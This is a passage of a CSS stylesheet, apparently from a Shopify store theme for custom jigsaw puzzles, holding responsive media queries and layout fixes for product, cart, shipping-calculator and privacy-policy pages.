    color: #d6312e !important;
  }
}

  

@media screen and (min-width: 992px) and (max-width: 1200px) {
  .purchase {
  	margin-top: -15px !important;
  }
}


@media screen and (min-width: 800px) and (max-width: 1150px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }

  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}


@media screen and (min-width: 901px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .modal-content {
  	width: 100% !important;  
  }
  .pvo_masonry-whitespace {
  	margin-bottom: -200px;
  }
}

@media screen and (max-width: 992px) {
  .pvo_trustpilot-top {
  	display: none !important;
  }
}

@media screen and (min-width: 990px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .pvo-fullwidth > .row {
	margin-left: -10%;
  }
}

@media screen and (min-width: 1040px) {
  .pvo_trustpilot-top {
  	margin-left: -30px; 
  }
}


@media screen and (min-width: 760px) and (max-width: 1200px) {
  .home-process-layout .process-content:nth-child(3) p {
  	color: white !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  #product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  .pvo_anouncement-content {
  	max-width: 466px;
  }
  .pvo_trustpilo-top iframe {
  	padding-top: 10px;
    height: 30px !important;
  }
}

@media screen and (min-width: 1151px) and (max-width: 1240px) {
   
  .home-core-group .core-item:nth-child(1)::after{
 	
  }
  .home-core-group .core-item:nth-child(2)::after{
 	background-image: url('../assets/pfeil3.webp');
    top: 35px !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
  }
  .home-core-group .core-item:nth-child(3)::after{
 	background-image: url('../assets/pfeil1.webp');
    top: 85px !important;
    left: -60% !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
    width: 30% !important;
  }
  .home-core-group .core-item:nth-child(4)::after{
  	background-image: url('../assets/pfeil3.webp');
    top: 50px;
    left: -80%;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}
@media screen and (min-width: 1200px) {
	.pvo_lf-no-padding {
      padding-left: 0 !important;
      padding-right: 0 !important;
  }
  .pvo_filter {
  	padding-left: 15px !important;
  	padding-right: 15px !important;
  }
}


@media screen and (min-width: 1460px) {
  
  .home-core-group .core-item:nth-child(1)::after {
 	width: 45% !important;
    right: -70% !important;
  }
  
  .home-core-group .core-item:nth-child(2)::after {
 	width: 60% !important;
    right: -105% !important;
  }
  
  .home-core-group .core-item:nth-child(3)::after {
 	width: 55% !important;
    left: -95% !important;
    top: 55px !important;
  }
  
  .home-core-group .core-item:nth-child(4)::after {
 	width: 45% !important;
    left: -95% !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .home-choose-inner {
    background-position: -30% 50%;
  }
  .home-choose-inner {
	background-image: url('../assets/mypuzzledifference_bkgrd2-comp.webp');
  	background-size: cover;
  	background-repeat: no-repeat;
  }
  
  
}




@media screen and (min-width: 920px) {
  .pvo_collect-image-container,
  .pvo_collect-descr-container {
    width: 40%;
  }
  .pvo_collect-descr-container {
    width: 60%;
  }
}


@media screen and (min-width: 1600px) {
  .pvo_trustpilot-top {
  	margin-left: -45px; 
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-banner {
    width: 55%;
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-content {
    width: 45%;
  }  
}

@media screen and (max-width: 419px ){
	.product_name {
    	width: ;
        margin-left: 0vw;
        display: inline-block;
    }
    .pvo_remove-mobile {
      	margin-left: 0vw;
    }
}


/* FIXES */
.product .product-price .price_compare {
	vertical-align: text-bottom !important; 
}
span.pvo_incltax {
	font-family: "system-ui", poppins, sans-serif !important;
	color: #696766 !important;
	font-size: 12px !important;
}
h2.price {
	display: inline-block;
}

.price_sale {
	position: relative;
}
.pvo_incl-vat {
    display: block;
    font-size: 8px;
    color: #8b8b99;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}
.latest-inner .price_sale::after {
  	bottom: -17px;
  	right: -220%;
}

body .product-detail-layout .product-detail-content #product-image .featured img {
	border: none !important;
}
body .list-collection-layout .collection-content .info {
	opacity: 1 !important;
}
#product-image .group {
	-webkit-box-pack: center !important;
	    -ms-flex-pack: center !important;
	        justify-content: center !important;
}
#pvo_collect-descr {
	width: 80vw;
  	max-width: 620px;
  	margin: 35px auto;
  	text-align: center;
  	margin-bottom: 80px;
}
#pvo_collect-descr .page-title {
	margin-bottom: 20px !important;
}
div[data-value="Default Title"] {
	display: none !important;
}
._alert.aler_addtocart, body .address-layout .address-content .address-new .aler_addtocart.errors, body .address-layout .address-content .address-new .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-new .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-new .wishlist-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .aler_addtocart.errors, body .address-layout .address-content .address-tables .address-items .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-tables .address-items .wishlist-model .modal-body .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .compare-model .modal-body .modal-note, body .popup-pro-wrapper .address-layout .address-content .address-new .errors.ajax-cart-note, body .popup-pro-wrapper .address-layout .address-content .address-tables .address-items .errors.ajax-cart-note, body .popup-pro-wrapper .ajax-cart-note, body .wishlist-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .wishlist-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .wishlist-model .modal-body .modal-note {
	background-color: #ebe6d6  !important;
  	border-color: #ebe6d6  !important;
}
.popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close {
	top: -12px !important;
}
.R-ReviewsList__item > div  > div {
	overflow: hidden !important;
}
.R-ReviewsList-container i {
	color: white !important;
}
.ruk_rating_snippet {
	opacity: 0;
}
.ruk-rating-snippet-count,
.group-related .ruk-rating-snippet-count {
	display: block !important;
}
.ruk-rating-snippet-count:hover,
.group-related .ruk-rating-snippet-count:hover {
	cursor: pointer !important;
}
#product-information .ruk-rating-snippet-count {
	display: inline !important;  
}
.pvo_review-link {
	display: block;
  	font-size: 1em;
  	-webkit-transition: all .15s ease-in-out;
  	-o-transition: all .15s ease-in-out;
  	transition: all .15s ease-in-out;
}
.pvo_review-link:hover {
	color: #d6312e;
}
.hoverBorder img:nth-child(1){
 -webkit-transition: all .3s ease-in-out;
 -o-transition: all .3s ease-in-out;
 transition: all .3s ease-in-out; 
}
.hoverBorder:hover img:nth-child(1),
.pvo_hover:hover .front {
	opacity: 0; 
}
h2.price,
table .product_name>a,
table .product_name>p {
	color: #d6312e !important;
  	font-size: 26px;
}
table .product_name>a,
table .product_name>p {
	font-size: 18px !important;
}
.add-to-cartDesktop {
	margin-top: 0 !important;
}

.ajax-cart-close .icon-close {
	color: black !important;
}

#mymodelimage>i
{
    position: absolute;
    right: 5%;
    top: 2%;
    z-index: 1;
}
.slick-track {
	-webkit-transform: none;
	    -ms-transform: none;
	        transform: none;
}

.account-info > .account-banner {
	display: none;
}
.order-id .notice .note {
	font-size: 16px !important;
}
.pvo_account-FAQ a {
	display: block;
    color: #d6312e;
}
.pvo_label-puzzlepieces {
	font-size: 14px !important;
  	color: #8b8b99 !important;
}
#guest h2 {
	margin-top: 35px !important;
  	margin-bottom: 10px !important;
}
#guest form {
	margin-left: -5px !important;
}
.fade {
    opacity: 0.5 !important;
}
.product_group .fade {
	opacity: 1 !important;
}
.fade2 {
	opacity: 1 !important;
}
#lightbox-search .modal-dialog .modal-content {
	height: auto !important;
  	position: absolute;
  	top: 100px; /* Fallback */ 
  	top: calc(15vh + 3em);
}
#lightbox-search .modal-dialog {
	position: relative;
  	height: 100vh;
}
.search-lightbox-btn {
  border-left: 1px solid #e7e9f3 !important;
}
.search-lightbox-btn .cs-icon.icon-search:before {
  color: #8b8b99 !important;
}
.pvo_no-products {
	padding: 8px; 
}
.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
	border: 3px solid #d6312e!important;
}
.wishlist {
	display: none !important;
}
.compare-model {
	display: none !important;
}
.label-hot {
	margin-bottom: 0px !important;
	background-color: #d6312e !important;
}

.pvo_line-item {
	width: 100% !important;
}
body section.cart-content table .quantity-wrapper input:not(._btn), body section.cart-content table .quantity-wrapper select:not(._btn) {
	line-height: 26px !important;
}
.product-form__cart-submit {
	text-transform: uppercase !important;
  	border-radius: 5px;
  	font-size: 14px;
}
.grid_list {
	display: none; 
}
.pvo_variant-price {
	font-size: 30px;
	padding-right: 5px !important; 
}
body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
	margin-right: 0 !important;
}
.group-button {
	display: none !important;
}
input.item-quantity-mobile {
	font-size: 16px !important;
}
.pvo_tpx-cart-image {
	max-height: 100px !important;
}
.product .row-right {
	padding-top: 10px;
}


li[data-artistname="artist-tanja-philippeit"] {
	display: none !important;
}
li[data-published=""] {
	display: none !important;
}
/*
#pvo_artist-li {
	display: none;
}*/


.pvo_masonry-filter {
  	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	padding: 10px 12px 10px 10px;
  	background-color: #f3ecda;
  	border: none;
  	margin-bottom: 20px;
}
.pvo_masonry-filter:hover {
	cursor: pointer;
}
.pvo_masonry-filter p {
	margin-bottom: 0 !important; 
  	padding-bottom: 0 !important;
}
.pvo_plus,
.pvo_minus,
.pvo_masonry-filter p {
	font-weight: 500 !important;
  	color: black;
}
.pvo_plus::after {
	content: "+";
    font-size: 18px;
}
.pvo_minus::after {
	content: "-";
    font-size: 18px;
}
.summary .price,
.remove {
	padding-right: 0 !important;
  	text-align: right !important;
}
.remove{
    padding: 0 !important;
}
body section.cart-content table tbody tr td.remove .cs-icon {
  margin-right: 0 !important;
}
.weglot-container {
	display: none !important; 
}

#shipping-rates {
  color: #333; 
}
.pvo_shipping-rates-icon {
	margin-top: 8px;
}
.pvo_shipping {
  color: #2b2b2b;
  padding-top: 16px;
  font-size: 12px;
}
.pvo_est-delivery-date a {
	color: #d6312e!important;
}

.pvo_publisher-copyright {
  font-style: italic; 
  font-size: 10px !important;
  margin-top: -5px !important;
  color: #8b8b99;
}
.pvo_publisher-copyright a {
  text-decoration: underline !important;
}



/* FIX 3D Button */
.pvo_featured-3dview-button {
  display: none !important;
}


/* MAINTENANCE */
.search-counter,
.results {
  display: none; 
}
.pvo_no-results,
.pvo_no-results-found {
  margin: 0 auto;
  color: #d6312e;
  font-weight: 700;
}
.expanded-message {
  margin-bottom: 0 !important;
}
#search .product-item-group {
  margin-top: 65px !important;
}
#search .product-item-group .pvo_no-results-found {
  margin-top: -55px !important;
}
.remove-mobile {
  width: 100%;
  height: 100%; 
  text-align: center; 
}
body .main-header .nav-logo>a img,
.header-logo-image{
  max-width: 120px !important;
}
.product .row-left>a img.rotation {
  top: 10px !important;
}
body section.cart-content table .product_name>a {
  margin-bottom: 5px !important;
}
.pvo_timestamp {
  display: none; 
}
.pvo_legal-tel-note {
  font-size: 12px; 
  font-style: italic;
  display: block;
}

/* DATENSCHTUZ */
.shopify-policy__container,
#gdpr_page {
  color: #2b2b2b
}
#pvo_privacy-policy a {
  color: red; 
  opacity: 0.8;
}
#pvo_privacy-policy h2 {
  font-size: 26px;
}
#pvo_privacy-policy h3 {
  font-size: 20px;
}
#pvo_privacy-policy h4 {
  font-size: 18px;
}
.shopify-policy__title {
  padding-top: 20px;
}



.pvo_product_shipping-calc-link {
  font-size: 12px;
  line-height: 15px;
  height: 30px;
  position: relative;
  bottom: 10px; 
  text-decoration: underline;
}
.pvo_shipping-calculator-h4 {
  font-size: 16px;
}
.pvo_shipping-font {
  font-size: 14px !important;
}
#shipping-calculator h5 {
  font-size: 14px !important;
}
.pvo_product_shipping-form-item select,
.pvo_product_shipping-form-item input,
.pvo_product_shipping-btn {
  padding: 8px;
  width: 70%;
  margin-bottom: 8px !important;
  height: 40px !important;
}
.pvo_product_shipping-form-item input {
  padding-left: 12px !important;
}
.pvo_product_shipping-btn {
  background-color: #f9f9f9;
  color: dark grey;
  border: none;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}
.pvo_span-shipping-cost:hover,
.pvo_product_shipping-calc-link:hover {
  cursor: pointer;
}
.pvo_shipping-calculator {
  padding: 10px 0px 20px 0px;
}
#shipping-calculator input,
#shipping-calculator select {
  width: 100% !important;
}
.pvo_product_wrapper-response {
  padding-bottom: 10px;
  font-size: 12px;
}




section.footer-info-layout {
  margin-top: 20 !important;
}
#shipping-rates-feedback {
  display: none; 
}
.pvo_variant-title {
  font-size: 10px;
  display: none;
}
.container_item {
  padding: 10px !important; 
}
.navMobile-navigation .nav-icon-left{
  width: 20% !important;
}
.main-header-inner {
  height: 100px !important;
}
.shipping-calculator {
  margin-bottom: 15px !important;
}
.wrapper-response li{
  color: #2b2b2b !important;
}
.pvo_shipping-calc-input-container .form-item {
  max-width: 360px !important;
}
.pvo_shipping-calc-input-container .form-item label {
  display: block;
}
.pvo_delivery-date strong {
  color: red !important;
}





.sidebar-content .price_compare {
  display: none !important;
}
.pvo_no-results-found {
  font-size: 20px !important;
}

#shopify-section-2c7bfb92-bd63-4522-8c8d-5d017fa16a39 > div > div > div.grid > div > div > form > div.badge > a > img {
  display: none !important;
  opacity: 0;
}

.cr_form-component--group > span > label
{
  display: inline !important;
}
#8224807,
#8224809 {
  display: inline;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 > div > div > div.section-block__header.text-center > div > p {
  font-size: 36px !important;
}

.shipping_btn:hover {
  pointer: cursor !important;
}

#wrapper-response {
  margin-top: 0 !important;
}
.address_country {
  display: block !important; 
}
.pvo_more-tab-products {
  padding-bottom: 35px; 
}
.legal-link {
  color: #d6312e;
  text-decoration: underline; 
}
body .page-title .sub-title {
  background-image: none; 
  padding-bottom: 0px; 
  text-align: center !important;
}
.pvo_puzzle-pieces {
  font-size: 16px !important;
  font-weight: 600 !important;
  font-family: "system-ui", poppins, sans-serif !important;
  color: #2b2b2b !important;
  padding-top: 5px; 
}